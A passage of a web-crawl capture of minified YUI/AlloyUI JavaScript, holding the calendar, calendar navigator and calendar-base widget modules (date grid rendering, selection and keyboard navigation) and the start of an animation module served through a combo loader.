n=e.ClassNameManager.getClassName,r="calendar",i=n(r,"grid"),s=n(r,"left-grid"),o=n(r,"right-grid"),u=n(r,"body"),a=n(r,"header"),f=n(r,"header-label"),l=n(r,"weekdayrow"),c=n(r,"weekday"),h=n(r,"column-hidden"),p=n(r,"day-selected"),d=n(r,"selection-disabled"),v=n(r,"row"),m=n(r,"day"),g=n(r,"prevmonth-day"),y=n(r,"nextmonth-day"),b=n(r,"anchor"),w=n(r,"pane"),E=n(r,"status"),S=e.Lang,x=S.sub,T=e.Array.each,N=e.Object.each,C=e.Array.indexOf,k=e.Object.hasKey,L=e.Object.setValue,A=e.Object.isEmpty,O=e.DataType.Date;e.CalendarBase=e.extend(M,e.Widget,{_paneProperties:{},_paneNumber:1,_calendarId:null,_selectedDates:{},_rules:{},_filterFunction:null,_storedDateCells:{},initializer:function(){this._paneProperties={},this._calendarId=e.guid("calendar"),this._selectedDates={},A(this._rules)&&(this._rules={}),this._storedDateCells={}},renderUI:function(){var e=this.get("contentBox");e.appendChild(this._initCalendarHTML(this.get("date"))),this.get("showPrevMonth")&&this._afterShowPrevMonthChange(),this.get("showNextMonth")&&this._afterShowNextMonthChange(),this._renderCustomRules(),this._renderSelectedDates(),this.get("boundingBox").setAttribute("aria-labelledby",this._calendarId+"_header")},bindUI:function(){this.after("dateChange",this._afterDateChange),this.after("showPrevMonthChange",this._afterShowPrevMonthChange),this.after("showNextMonthChange",this._afterShowNextMonthChange),this.after("headerRendererChange",this._afterHeaderRendererChange),this.after("customRendererChange",this._afterCustomRendererChange),this.after("enabledDatesRuleChange",this._afterCustomRendererChange),this.after("disabledDatesRuleChange",this._afterCustomRendererChange),this.after("focusedChange",this._afterFocusedChange),this.after("selectionChange",this._renderSelectedDates),this._bindCalendarEvents()},_getSelectedDatesList:function(){var e=[];return N(this._selectedDates,function(t){N(t,function(t){N(t,function(t){e.push(t)},this)},this)},this),e},_getSelectedDatesInMonth:function(t){var n=t.getFullYear(),r=t.getMonth();return k(this._selectedDates,n)&&k(this._selectedDates[n],r)?e.Object.values(this._selectedDates[n][r]):[]},_isNumInList:function(e,t){if(t==="all")return!0;var n=t.split(","),r=n.length,i;while(r--){i=n[r].split("-");if(i.length===2&&e>=parseInt(i[0],10)&&e<=parseInt(i[1],10))return!0;if(i.length===1&&parseInt(n[r],10)===e)return!0}return!1},_getRulesForDate:function(e){var t=e.getFullYear(),n=e.getMonth(),r=e.getDate(),i=e.getDay(),s=this._rules,o=[],u,a,f,l;for(u in s)if(this._isNumInList(t,u))if(S.isString(s[u]))o.push(s[u]);else for(a in s[u])if(this._isNumInList(n,a))if(S.isString(s[u][a]))o.push(s[u][a]);else for(f in s[u][a])if(this._isNumInList(r,f))if(S.isString(s[u][a][f]))o.push(s[u][a][f]);else for(l in s[u][a][f])this._isNumInList(i,l)&&S.isString(s[u][a][f][l])&&o.push(s[u][a][f][l]);return o},_matchesRule:function(e,t){return C(this._getRulesForDate(e),t)>=0},_canBeSelected:function(e){var t=this.get("enabledDatesRule"),n=this.get("disabledDatesRule");return t?this._matchesRule(e,t):n?!this._matchesRule(e,n):!0},selectDates:function(e){return O.isValidDate(e)?this._addDateToSelection(e):S.isArray(e)&&this._addDatesToSelection(e),this},deselectDates:function(e){return e?O.isValidDate(e)?this._removeDateFromSelection(e):S.isArray(e)&&this._removeDatesFromSelection(e):this._clearSelection(),this},_addDateToSelection:function(e,t){e=this._normalizeTime(e);if(this._canBeSelected(e)){var n=e.getFullYear(),r=e.getMonth(),i=e.getDate();k(this._selectedDates,n)?k(this._selectedDates[n],r)?this._selectedDates[n][r][i]=e:(this._selectedDates[n][r]={},this._selectedDates[n][r][i]=e):(this._selectedDates[n]={},this._selectedDates[n][r]={},this._selectedDates[n][r][i]=e),this._selectedDates=L(this._selectedDates,[n,r,i],e),t||this._fireSelectionChange()}},_addDatesToSelection:function(e){T(e,this._addDateToSelection,this),this._fireSelectionChange()},_addDateRangeToSelection:function(e,t){var n=(t.getTimezoneOffset()-e.getTimezoneOffset())*6e4,r=e.getTime(),i=t.getTime(),s,o,u;r>i?(s=r,r=i,i=s+n):i-=n;for(o=r;o<=i;o+=864e5)u=new Date(o),u.setHours(12),this._addDateToSelection(u,o);this._fireSelectionChange()},_removeDateFromSelection:function(e,t){var n=e.getFullYear(),r=e.getMonth(),i=e.getDate();k(this._selectedDates,n)&&k(this._selectedDates[n],r)&&k(this._selectedDates[n][r],i)&&(delete this._selectedDates[n][r][i],t||this._fireSelectionChange())},_removeDatesFromSelection:function(e){T(e,this._removeDateFromSelection,this),this._fireSelectionChange()},_removeDateRangeFromSelection:function(e,t){var n=e.getTime(),r=t.getTime(),i;for(i=n;i<=r;i+=864e5)this._removeDateFromSelection(new Date(i),i);this._fireSelectionChange()},_clearSelection:function(e){this._selectedDates={},this.get("contentBox").all("."+p).removeClass(p).setAttribute("aria-selected",!1),e||this._fireSelectionChange()},_fireSelectionChange:function(){this.fire("selectionChange",{newSelection:this._getSelectedDatesList()})},_restoreModifiedCells:function(){var e=this.get("contentBox"),t;for(t in this._storedDateCells)e.one("#"+t).replace(this._storedDateCells[t]),delete this._storedDateCells[t]},_renderCustomRules:function(){this.get("contentBox").all("."+m+",."+y).removeClass(d).setAttribute("aria-disabled",!1);if(!A(this._rules)){var t,n,r;for(t=0;t<this._paneNumber;t++)n=O.addMonths(this.get("date"),t),r=O.listOfDatesInMonth(n),T(r,e.bind(this._renderCustomRulesHelper,this))}},_renderCustomRulesHelper:function(e){var t=this.get("enabledDatesRule"),n=this.get("disabledDatesRule"),r,i;r=this._getRulesForDate(e),r.length>0?((t&&C(r,t)<0||!t&&n&&C(r,n)>=0)&&this._disableDate(e),S.isFunction(this._filterFunction)&&(i=this._dateToNode(e),this._storedDateCells[i.get("id")]=i.cloneNode(!0),this._filterFunction(e,i,r))):t&&this._disableDate(e)},_renderSelectedDates:function(){this.get("contentBox").all("."+p).removeClass(p).setAttribute
("aria-selected",!1);var t,n,r;for(t=0;t<this._paneNumber;t++)n=O.addMonths(this.get("date"),t),r=this._getSelectedDatesInMonth(n),T(r,e.bind(this._renderSelectedDatesHelper,this))},_renderSelectedDatesHelper:function(e){this._dateToNode(e).addClass(p).setAttribute("aria-selected",!0)},_disableDate:function(e){this._dateToNode(e).addClass(d).setAttribute("aria-disabled",!0)},_dateToNode:function(e){var t=e.getDate(),n=0,r=t%7,i=(12+e.getMonth()-this.get("date").getMonth())%12,s=this._calendarId+"_pane_"+i,o=this._paneProperties[s].cutoffCol;switch(r){case 0:o>=6?n=12:n=5;break;case 1:n=6;break;case 2:o>0?n=7:n=0;break;case 3:o>1?n=8:n=1;break;case 4:o>2?n=9:n=2;break;case 5:o>3?n=10:n=3;break;case 6:o>4?n=11:n=4}return this.get("contentBox").one("#"+this._calendarId+"_pane_"+i+"_"+n+"_"+t)},_nodeToDate:function(e){var t=e.get("id").split("_").reverse(),n=parseInt(t[2],10),r=parseInt(t[0],10),i=O.addMonths(this.get("date"),n),s=i.getFullYear(),o=i.getMonth();return new Date(s,o,r,12,0,0,0)},_bindCalendarEvents:function(){},_normalizeDate:function(e){return e?new Date(e.getFullYear(),e.getMonth(),1,12,0,0,0):null},_normalizeTime:function(e){return e?new Date(e.getFullYear(),e.getMonth(),e.getDate(),12,0,0,0):null},_getCutoffColumn:function(e,t){var n=this._normalizeDate(e).getDay()-t,r=6-(n+7)%7;return r},_turnPrevMonthOn:function(e){var t=e.get("id"),n=this._paneProperties[t].paneDate,r=O.daysInMonth(O.addMonths(n,-1)),i;this._paneProperties[t].hasOwnProperty("daysInPrevMonth")||(this._paneProperties[t].daysInPrevMonth=0);if(r!==this._paneProperties[t].daysInPrevMonth){this._paneProperties[t].daysInPrevMonth=r;for(i=5;i>=0;i--)e.one("#"+t+"_"+i+"_"+(i-5)).set("text",r--)}},_turnPrevMonthOff:function(e){var t=e.get("id"),n;this._paneProperties[t].daysInPrevMonth=0;for(n=5;n>=0;n--)e.one("#"+t+"_"+n+"_"+(n-5)).setContent("&nbsp;")},_cleanUpNextMonthCells:function(e){var t=e.get("id");e.one("#"+t+"_6_29").removeClass(y),e.one("#"+t+"_7_30").removeClass(y),e.one("#"+t+"_8_31").removeClass(y),e.one("#"+t+"_0_30").removeClass(y),e.one("#"+t+"_1_31").removeClass(y)},_turnNextMonthOn:function(e){var t=1,n=e.get("id"),r=this._paneProperties[n].daysInMonth,i=this._paneProperties[n].cutoffCol,s,o;for(s=r-22;s<i+7;s++)e.one("#"+n+"_"+s+"_"+(s+23)).set("text",t++).addClass(y);o=i,r===31&&i<=1?o=2:r===30&&i===0&&(o=1);for(s=o;s<i+7;s++)e.one("#"+n+"_"+s+"_"+(s+30)).set("text",t++).addClass(y)},_turnNextMonthOff:function(e){var t=e.get("id"),n=this._paneProperties[t].daysInMonth,r=this._paneProperties[t].cutoffCol,i,s;for(i=n-22;i<=12;i++)e.one("#"+t+"_"+i+"_"+(i+23)).setContent("&nbsp;").addClass(y);s=0,n===31&&r<=1?s=2:n===30&&r===0&&(s=1);for(i=s;i<=12;i++)e.one("#"+t+"_"+i+"_"+(i+30)).setContent("&nbsp;").addClass(y)},_afterShowNextMonthChange:function(){var e=this.get("contentBox"),t=e.one("#"+this._calendarId+"_pane_"+(this._paneNumber-1));this._cleanUpNextMonthCells(t),this.get("showNextMonth")?this._turnNextMonthOn(t):this._turnNextMonthOff(t)},_afterShowPrevMonthChange:function(){var e=this.get("contentBox"),t=e.one("#"+this._calendarId+"_pane_"+0);this.get("showPrevMonth")?this._turnPrevMonthOn(t):this._turnPrevMonthOff(t)},_afterHeaderRendererChange:function(){var e=this.get("contentBox").one("."+f);e.setContent(this._updateCalendarHeader(this.get("date")))},_afterCustomRendererChange:function(){this._restoreModifiedCells(),this._renderCustomRules()},_afterDateChange:function(){var e=this.get("contentBox"),t=e.one("."+a).one("."+f),n=e.all("."+i),r=this.get("date"),s=0;e.setStyle("visibility","hidden"),t.setContent(this._updateCalendarHeader(r)),this._restoreModifiedCells(),n.each(function(e){this._rerenderCalendarPane(O.addMonths(r,s++),e)},this),this._afterShowPrevMonthChange(),this._afterShowNextMonthChange(),this._renderCustomRules(),this._renderSelectedDates(),e.setStyle("visibility","inherit")},_initCalendarPane:function(t,n){var r=e.Intl.get("datatype-date-format"),i=r.A,s=this.get("strings.first_weekday")||0,o=this._getCutoffColumn(t,s),u=O.daysInMonth(t),a=["","","","","",""],f={},l,c,p,d,v,b,w,E,S;e.Intl.getLang("calendar-base")?l=this.get("strings.very_short_weekdays"):l=r.a,f.weekday_row="";for(c=s;c<=s+6;c++)f.weekday_row+=x(M.WEEKDAY_TEMPLATE,{short_weekdayname:l[c%7],weekdayname:i[c%7]});f.weekday_row_template=x(M.WEEKDAY_ROW_TEMPLATE,f);for(p=0;p<=5;p++)for(d=0;d<=12;d++){v=7*p-5+d,b=n+"_"+d+"_"+v,w=m,v<1?w=g:v>u&&(w=y);if(v<1||v>u)v="&nbsp;";E=d>=o&&d<o+7?"":h,a[p]+=x(M.CALDAY_TEMPLATE,{day_content:v,calendar_col_class:"calendar_col"+d,calendar_col_visibility_class:E,calendar_day_class:w,calendar_day_id:b})}return f.body_template="",T(a,function(e){f.body_template+=x(M.CALDAY_ROW_TEMPLATE,{calday_row:e})}),f.calendar_pane_id=n,f.calendar_pane_tabindex=this.get("tabIndex"),f.pane_arialabel=O.format(t,{format:"%B %Y"}),S=x(x(M.CALENDAR_GRID_TEMPLATE,f),M.CALENDAR_STRINGS),this._paneProperties[n]={cutoffCol:o,daysInMonth:u,paneDate:t},S},_rerenderCalendarPane:function(e,t){var n=this.get("strings.first_weekday")||0,r=this._getCutoffColumn(e,n),i=O.daysInMonth(e),s=t.get("id"),o,u,a;t.setStyle("visibility","hidden"),t.setAttribute("aria-label",O.format(e,{format:"%B %Y"}));for(o=0;o<=12;o++){u=t.all(".calendar_col"+o),u.removeClass(h);if(o<r||o>=r+7)u.addClass(h);else switch(o){case 0:a=t.one("#"+s+"_0_30"),i>=30?(a.set("text","30"),a.removeClass(y).addClass(m)):(a.setContent("&nbsp;"),a.removeClass(m).addClass(y));break;case 1:a=t.one("#"+s+"_1_31"),i>=31?(a.set("text","31"),a.removeClass(y).addClass(m)):(a.setContent("&nbsp;"),a.removeClass(m).addClass(y));break;case 6:a=t.one("#"+s+"_6_29"),i>=29?(a.set("text","29"),a.removeClass(y).addClass(m)):(a.setContent("&nbsp;"),a.removeClass(m).addClass(y));break;case 7:a=t.one("#"+s+"_7_30"),i>=30?(a.set("text","30"),a.removeClass(y).addClass(m)):(a.setContent("&nbsp;"),a.removeClass(m).addClass(y));break;case 8:a=t.one("#"+s+"_8_31"),i>=31?(a.set("text","31"),a.removeClass(y).addClass(m)):(a.setContent("&nbsp;"),a.removeClass(m).addClass
(y))}}this._paneProperties[s].cutoffCol=r,this._paneProperties[s].daysInMonth=i,this._paneProperties[s].paneDate=e,t.setStyle("visibility","inherit")},_updateCalendarHeader:function(t){var n="",r=this.get("headerRenderer");return e.Lang.isString(r)?n=O.format(t,{format:r}):r instanceof Function&&(n=r.call(this,t)),n},_initCalendarHeader:function(e){return x(x(M.HEADER_TEMPLATE,{calheader:this._updateCalendarHeader(e),calendar_id:this._calendarId}),M.CALENDAR_STRINGS)},_initCalendarHTML:function(t){function o(){return i=this._initCalendarPane(O.addMonths(t,r),n.calendar_id+"_pane_"+r),r++,i}var n={},r=0,i,s;return n.header_template=this._initCalendarHeader(t),n.calendar_id=this._calendarId,n.body_template=x(x(M.CONTENT_TEMPLATE,n),M.CALENDAR_STRINGS),s=n.body_template.replace(/\{calendar_grid_template\}/g,e.bind(o,this)),this._paneNumber=r,s}},{CALENDAR_STRINGS:{calendar_grid_class:i,calendar_body_class:u,calendar_hd_class:a,calendar_hd_label_class:f,calendar_weekdayrow_class:l,calendar_weekday_class:c,calendar_row_class:v,calendar_day_class:m,calendar_dayanchor_class:b,calendar_pane_class:w,calendar_right_grid_class:o,calendar_left_grid_class:s,calendar_status_class:E},CONTENT_TEMPLATE:'<div class="yui3-g {calendar_pane_class}" id="{calendar_id}">{header_template}<div class="yui3-u-1">{calendar_grid_template}</div></div>',ONE_PANE_TEMPLATE:'<div class="yui3-g {calendar_pane_class}" id="{calendar_id}">{header_template}<div class="yui3-u-1">{calendar_grid_template}</div></div>',TWO_PANE_TEMPLATE:'<div class="yui3-g {calendar_pane_class}" id="{calendar_id}">{header_template}<div class="yui3-u-1-2"><div class = "{calendar_left_grid_class}">{calendar_grid_template}</div></div><div class="yui3-u-1-2"><div class = "{calendar_right_grid_class}">{calendar_grid_template}</div></div></div>',THREE_PANE_TEMPLATE:'<div class="yui3-g {calendar_pane_class}" id="{calendar_id}">{header_template}<div class="yui3-u-1-3"><div class="{calendar_left_grid_class}">{calendar_grid_template}</div></div><div class="yui3-u-1-3">{calendar_grid_template}</div><div class="yui3-u-1-3"><div class="{calendar_right_grid_class}">{calendar_grid_template}</div></div></div>',CALENDAR_GRID_TEMPLATE:'<table class="{calendar_grid_class}" id="{calendar_pane_id}" role="grid" aria-readonly="true" aria-label="{pane_arialabel}" tabindex="{calendar_pane_tabindex}"><thead>{weekday_row_template}</thead><tbody>{body_template}</tbody></table>',HEADER_TEMPLATE:'<div class="yui3-g {calendar_hd_class}"><div class="yui3-u {calendar_hd_label_class}" id="{calendar_id}_header" aria-role="heading">{calheader}</div></div>',WEEKDAY_ROW_TEMPLATE:'<tr class="{calendar_weekdayrow_class}" role="row">{weekday_row}</tr>',CALDAY_ROW_TEMPLATE:'<tr class="{calendar_row_class}" role="row">{calday_row}</tr>',WEEKDAY_TEMPLATE:'<th class="{calendar_weekday_class}" role="columnheader" aria-label="{weekdayname}">{short_weekdayname}</th>',CALDAY_TEMPLATE:'<td class="{calendar_col_class} {calendar_day_class} {calendar_col_visibility_class}" id="{calendar_day_id}" role="gridcell" tabindex="-1">{day_content}</td>',NAME:"calendarBase",ATTRS:{tabIndex:{value:1},date:{value:new Date,setter:function(e){var t=this._normalizeDate(e);return O.areEqual(t,this.get("date"))?this.get("date"):t}},showPrevMonth:{value:!1},showNextMonth:{value:!1},strings:{valueFn:function(){return e.Intl.get("calendar-base")}},headerRenderer:{value:"%B %Y"},enabledDatesRule:{value:null},disabledDatesRule:{value:null},selectedDates:{readOnly:!0,getter:function(){return this._getSelectedDatesList()}},customRenderer:{lazyAdd:!1,value:{},setter:function(e){this._rules=e.rules,this._filterFunction=e.filterFunction}}}})},"patched-v3.18.1",{requires:["widget","datatype-date","datatype-date-math","cssgrids"],lang:["ca","ca-ES","de","en","es","es-AR","eu-ES","fr","hu","it","ja","nb-NO","nl","pt-BR","ru","zh-Hans","zh-Hans-CN","zh-Hant","zh-Hant-HK","zh-HANT-TW"],skinnable:!0});
YUI.add("calendarnavigator",function(e,t){function v(){v.superclass.constructor.apply(this,arguments)}var n="contentBox",r="host",i=e.ClassNameManager.getClassName,s=e.Lang.sub,o=e.Node,u=o.create,a="calendar",f="calendarnav",l=i(a,"header"),c=i(f,"prevmonth"),h=i(f,"nextmonth"),p=i(f,"month-disabled"),d=e.DataType.Date;v.NS="navigator",v.NAME="pluginCalendarNavigator",v.ATTRS={shiftByMonths:{value:1}},v.CALENDARNAV_STRINGS={prev_month_class:c,next_month_class:h},v.PREV_MONTH_CONTROL_TEMPLATE='<a class="yui3-u {prev_month_class}" role="button" aria-label="{prev_month_arialabel}" tabindex="{control_tabindex}" />',v.NEXT_MONTH_CONTROL_TEMPLATE='<a class="yui3-u {next_month_class}" role="button" aria-label="{next_month_arialabel}" tabindex="{control_tabindex}" />',e.extend(v,e.Plugin.Base,{_eventAttachments:{},_controls:{},initializer:function(){this._controls={},this._eventAttachments={},this.afterHostMethod("renderUI",this._initNavigationControls)},destructor:function(){},_focusNavigation:function(e){e.currentTarget.focus()},_subtractMonths:function(e){if(e.type==="click"||e.type==="keydown"&&(e.keyCode===13||e.keyCode===32)){var t=this.get(r),n=t.get("date");t.set("date",d.addMonths(n,-1*this.get("shiftByMonths"))),e.preventDefault()}},_addMonths:function(e){if(e.type==="click"||e.type==="keydown"&&(e.keyCode===13||e.keyCode===32)){var t=this.get(r),n=t.get("date");t.set("date",d.addMonths(n,this.get("shiftByMonths"))),e.preventDefault()}},_updateControlState:function(){var e=this.get(r),t=e.get("date"),n=d.addMonths(t,e._paneNumber-1),i=e._normalizeDate(e.get("minimumDate")),s=e._normalizeDate(e.get("maximumDate"));d.areEqual(i,t)?(this._eventAttachments.prevMonth&&(this._eventAttachments.prevMonth.detach(),this._eventAttachments.prevMonth=!1),this._controls.prevMonth.hasClass(p)||this._controls.prevMonth.addClass(p).setAttribute("aria-disabled","true")):(this._eventAttachments.prevMonth||(this._eventAttachments.prevMonth=this._controls.prevMonth.on(["click","keydown"],this._subtractMonths,this)),this._controls.prevMonth.hasClass(p)&&this._controls.prevMonth.removeClass(p).setAttribute("aria-disabled","false")),d.areEqual(s,n)?(this._eventAttachments.nextMonth&&(this._eventAttachments.nextMonth.detach(),this._eventAttachments.nextMonth=!1),this._controls.nextMonth.hasClass(p)||this._controls.nextMonth.addClass(p).setAttribute("aria-disabled","true")):(this._eventAttachments.nextMonth||(this._eventAttachments.nextMonth=this._controls.nextMonth.on(["click","keydown"],this._addMonths,this)),this._controls.nextMonth.hasClass(p)&&this._controls.nextMonth.removeClass(p).setAttribute("aria-disabled","false")),this._controls.prevMonth.on(["click","keydown"],this._focusNavigation,this),this._controls.nextMonth.on(["click","keydown"],this._focusNavigation,this)},_renderPrevControls:function(){var e=u(s(v.PREV_MONTH_CONTROL_TEMPLATE,v.CALENDARNAV_STRINGS));return e.on("selectstart",this.get(r)._preventSelectionStart),e},_renderNextControls:function(){var e=u(s(v.NEXT_MONTH_CONTROL_TEMPLATE,v.CALENDARNAV_STRINGS));return e.on("selectstart",this.get(r)._preventSelectionStart),e},_initNavigationControls:function(){var e=this.get(r),t=e.get(n).one("."+l);v.CALENDARNAV_STRINGS.control_tabindex=e.get("tabIndex"),v.CALENDARNAV_STRINGS.prev_month_arialabel="Go to previous month",v.CALENDARNAV_STRINGS.next_month_arialabel="Go to next month",this._controls.prevMonth=this._renderPrevControls(),this._controls.nextMonth=this._renderNextControls(),this._updateControlState(),e.after(["dateChange","minimumDateChange","maximumDateChange"],this._updateControlState,this),t.prepend(this._controls.prevMonth),t.append(this._controls.nextMonth)}}),e.namespace("Plugin").CalendarNavigator=v},"patched-v3.18.1",{requires:["plugin","classnamemanager","datatype-date","node"],skinnable:!0});
YUI.add("calendar",function(e,t){function w(){w.superclass.constructor.apply(this,arguments)}var n=e.ClassNameManager.getClassName,r="calendar",i=40,s=38,o=37,u=39,a=13,f=32,l=n(r,"day-selected"),c=n(r,"day-highlighted"),h=n(r,"day"),p=n(r,"prevmonth-day"),d=n(r,"nextmonth-day"),v=n(r,"selection-disabled"),m=n(r,"grid"),g=e.DataType.Date,y=n(r,"pane"),b=e.UA.os;e.Calendar=e.extend(w,e.CalendarBase,{_keyEvents:[],_highlightedDateNode:null,_lastSelectedDate:null,initializer:function(){this.plug(e.Plugin.CalendarNavigator),this._keyEvents=[],this._highlightedDateNode=null,this._lastSelectedDate=null},_bindCalendarEvents:function(){var e=this.get("contentBox"),t=e.one("."+y);t.on("selectstart",this._preventSelectionStart),t.delegate("click",this._clickCalendar,"."+h+", ."+p+", ."+d,this),t.delegate("keydown",this._keydownCalendar,"."+m,this),t.delegate("focus",this._focusCalendarGrid,"."+m,this),t.delegate("focus",this._focusCalendarCell,"."+h,this),t.delegate("blur",this._blurCalendarGrid,"."+m+",."+h,this),this.after(["minimumDateChange","maximumDateChange"],this._afterCustomRendererChange)},_preventSelectionStart:function(e){e.preventDefault()},_highlightDateNode:function(e){this._unhighlightCurrentDateNode();var t=this._dateToNode(e);t.focus(),t.addClass(c)},_unhighlightCurrentDateNode:function(){var e=this.get("contentBox").all("."+c);e&&e.removeClass(c)},_getGridNumber:function(e){var t=e.get("id").split("_").reverse();return parseInt(t[0],10)},_blurCalendarGrid:function(){this._unhighlightCurrentDateNode()},_focusCalendarCell:function(e){this._highlightedDateNode=e.target,e.stopPropagation()},_focusCalendarGrid:function(){this._unhighlightCurrentDateNode(),this._highlightedDateNode=null},_keydownCalendar:function(e){var t=this._getGridNumber(e.target),n=this._highlightedDateNode?this._nodeToDate(this._highlightedDateNode):null,r=e.keyCode,c=0,h="",p,d,v,m,y;switch(r){case i:c=7,h="s";break;case s:c=-7,h="n";break;case o:c=-1,h="w";break;case u:c=1,h="e";break;case f:case a:e.preventDefault();if(this._highlightedDateNode){p=this.get("selectionMode");if(p==="single"&&!this._highlightedDateNode.hasClass(l))this._clearSelection(!0),this._addDateToSelection(n);else if(p==="multiple"||p==="multiple-sticky")this._highlightedDateNode.hasClass(l)?this._removeDateFromSelection(n):this._addDateToSelection(n)}}if(r===i||r===s||r===o||r===u)n||(n=g.addMonths(this.get("date"),t),c=0),e.preventDefault(),d=g.addDays(n,c),v=this.get("date"),m=g.addMonths(this.get("date"),this._paneNumber-1),y=new Date(m),m.setDate(g.daysInMonth(m)),g.isInRange(d,v,m)?this._highlightDateNode(d):g.isGreater(v,d)?g.isGreaterOrEqual(this.get("minimumDate"),v)||(this.set("date",g.addMonths(v,-1)),this._highlightDateNode(d)):g.isGreater(d,m)&&(g.isGreaterOrEqual(y,this.get("maximumDate"))||(this.set("date",g.addMonths(v,1)),this._highlightDateNode(d)))},_clickCalendar:function(e){var t=e.currentTarget,n=t.hasClass(h)&&!t.hasClass(p)&&!t.hasClass(d)&&!t.hasClass(v),r=t.hasClass(l),i;switch(this.get("selectionMode")){case"single":n&&(r||(this._clearSelection(!0),this._addDateToSelection(this._nodeToDate(t))));break;case"multiple-sticky":n&&(r?this._removeDateFromSelection(this._nodeToDate(t)):this._addDateToSelection(this._nodeToDate(t)));break;case"multiple":n&&(!e.metaKey&&!e.ctrlKey&&!e.shiftKey?(this._clearSelection(!0),this._lastSelectedDate=this._nodeToDate(t),this._addDateToSelection(this._lastSelectedDate)):(b==="macintosh"&&e.metaKey||b!=="macintosh"&&e.ctrlKey)&&!e.shiftKey?r?(this._removeDateFromSelection(this._nodeToDate(t)),this._lastSelectedDate=null):(this._lastSelectedDate=this._nodeToDate(t),this._addDateToSelection(this._lastSelectedDate)):(b==="macintosh"&&e.metaKey||b!=="macintosh"&&e.ctrlKey)&&e.shiftKey?this._lastSelectedDate?(i=this._nodeToDate(t),this._addDateRangeToSelection(i,this._lastSelectedDate),this._lastSelectedDate=i):(this._lastSelectedDate=this._nodeToDate(t),this._addDateToSelection(this._lastSelectedDate)):e.shiftKey&&(this._lastSelectedDate?(i=this._nodeToDate(t),this._clearSelection(!0),this._addDateRangeToSelection(i,this._lastSelectedDate),this._lastSelectedDate=i):(this._clearSelection(!0),this._lastSelectedDate=this._nodeToDate(t),this._addDateToSelection(this._lastSelectedDate))))}n?this.fire("dateClick",{cell:t,date:this._nodeToDate(t)}):t.hasClass(p)?this.fire("prevMonthClick"):t.hasClass(d)&&this.fire("nextMonthClick")},_canBeSelected:function(e){var t=this.get("minimumDate"),n=this.get("maximumDate");return t&&!g.isGreaterOrEqual(e,t)||n&&g.isGreater(e,n)?!1:w.superclass._canBeSelected.call(this,e)},_renderCustomRules:function(){w.superclass._renderCustomRules.call(this);var e=this.get("minimumDate"),t=this.get("maximumDate"),n=[],r,i,s,o;if(!e&&!t)return;for(o=0;o<this._paneNumber;o++)s=g.addMonths(this.get("date"),o),n=n.concat(g.listOfDatesInMonth(s));if(e)for(r=0,i=n.length;r<i;r++){if(!!g.isGreaterOrEqual(n[r],e))break;this._disableDate(n[r])}if(t)for(r=n.length-1;r>=0;r--){if(!g.isGreater(n[r],t))break;this._disableDate(n[r])}},subtractMonth:function(e){return this.set("date",g.addMonths(this.get("date"),-1)),e&&e.halt(),this},subtractYear:function(e){return this.set("date",g.addYears(this.get("date"),-1)),e&&e.halt(),this},addMonth:function(e){return this.set("date",g.addMonths(this.get("date"),1)),e&&e.halt(),this},addYear:function(e){return this.set("date",g.addYears(this.get("date"),1)),e&&e.halt(),this}},{NAME:"calendar",ATTRS:{selectionMode:{value:"single"},date:{value:new Date,lazyAdd:!1,setter:function(e){var t=this._normalizeDate(e),n=g.addMonths(t,this._paneNumber-1),r=this.get("minimumDate"),i=this.get("maximumDate");if((!r||g.isGreaterOrEqual(t,r))&&(!i||g.isGreaterOrEqual(i,n)))return t;if(r&&g.isGreater(r,t))return this._normalizeDate(r);if(i&&g.isGreater(n,i))return g.addMonths(this._normalizeDate(i),1-this._paneNumber)}},minimumDate:{value:null,setter:function(t){if(e.Lang.isDate(t)){var n=this.get("date"),r=this._normalizeTime(t);return n&&!g.isGreaterOrEqual
(n,r)&&this.set("date",t),r}return null}},maximumDate:{value:null,setter:function(t){if(e.Lang.isDate(t)){var n=this.get("date");return n&&!g.isGreaterOrEqual(t,g.addMonths(n,this._paneNumber-1))&&this.set("date",g.addMonths(this._normalizeDate(t),1-this._paneNumber)),this._normalizeTime(t)}return null}}}})},"patched-v3.18.1",{requires:["calendar-base","calendarnavigator"],skinnable:!0});


--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/anim-base/anim-base-min.js&/o/frontend-js-web/aui/anim-color/anim-color-min.js&/o/frontend-js-web/aui/anim-xy/anim-xy-min.js&/o/frontend-js-web/aui/anim-curve/anim-curve-min.js&/o/frontend-js-web/aui/anim-easing/anim-easing-min.js&/o/frontend-js-web/aui/anim-node-plugin/anim-node-plugin-min.js&/o/frontend-js-web/aui/anim-scroll/anim-scroll-min.js&/o/frontend-js-web/aui/aui-widget-responsive/aui-widget-responsive-min.js&/o/frontend-js-web/aui/imageloader/imageloader-min.js&/o/frontend-js-web/aui/aui-image-viewer-base/aui-image-viewer-base-min.js&/o/frontend-js-web/aui/aui-image-viewer-multiple/aui-image-viewer-multiple-min.js&/o/frontend-js-web/aui/aui-image-viewer-slideshow/aui-image-viewer-slideshow-min.js&/o/frontend-js-web/aui/aui-image-viewer/aui-image-viewer-min.js&/o/frontend-js-web/aui/aui-map/aui-map-min.js&/o/frontend-js-web/aui/aui-set/aui-set-min.js&/o/frontend-js-web/aui/dd-scroll/dd-scroll-min.js
body_size: 43559
content:
YUI.add("anim-base",function(e,t){var n="running",r="startTime",i="elapsedTime",s="start",o="tween",u="end",a="node",f="paused",l="reverse",c="iterationCount",h=Number,p={},d;e.Anim=function(){e.Anim.superclass.constructor.apply(this,arguments),e.Anim._instances[e.stamp(this)]=this},e.Anim.NAME="anim",e.Anim._instances={},e.Anim.RE_DEFAULT_UNIT=/^width|height|top|right|bottom|left|margin.*|padding.*|border.*$/i,e.Anim.DEFAULT_UNIT="px",e.Anim.DEFAULT_EASING=function(e,t,n,r){return n*e/r+t},e.Anim._intervalTime=20,e.Anim.behaviors={left:{get:function(e,t){return e._getOffset(t)}}},e.Anim.behaviors.top=e.Anim.behaviors.left,e.Anim.DEFAULT_SETTER=function(t,n,r,i,s,o,u,a){var f=t._node,l=f._node,c=u(s,h(r),h(i)-h(r),o);l?"style"in l&&(n in l.style||n in e.DOM.CUSTOM_STYLES)?(a=a||"",f.setStyle(n,c+a)):"attributes"in l&&n in l.attributes?f.setAttribute(n,c):n in l&&(l[n]=c):f.set?f.set(n,c):n in f&&(f[n]=c)},e.Anim.DEFAULT_GETTER=function(t,n){var r=t._node,i=r._node,s="";return i?"style"in i&&(n in i.style||n in e.DOM.CUSTOM_STYLES)?s=r.getComputedStyle(n):"attributes"in i&&n in i.attributes?s=r.getAttribute(n):n in i&&(s=i[n]):r.get?s=r.get(n):n in 